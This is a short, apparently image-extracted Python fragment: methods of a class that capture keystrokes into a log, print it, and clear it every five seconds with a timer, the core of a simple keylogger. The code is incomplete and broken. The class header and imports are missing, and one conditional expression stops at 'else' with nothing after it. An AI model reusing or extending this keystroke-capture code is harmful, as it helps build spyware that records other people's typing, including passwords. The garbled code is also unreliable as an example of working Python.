 def __init__(self):
    self.log = ""
    self.timer = None
    self.shutdown_request = False
def process_key(self, key):
    try:
        self.log += str(key.char)
    except AttributeError:
        self.log += " " if str(key) == "Key.space" else
    print(self.log)
def clear_log(self):
    self.log = ""
    if not self.shutdown_request:
        self.timer = threading.Timer(5, self.clear_log)
        self.timer.start()
def shutdown(self):
    self.shutdown_request = True
    self.timer.cancel()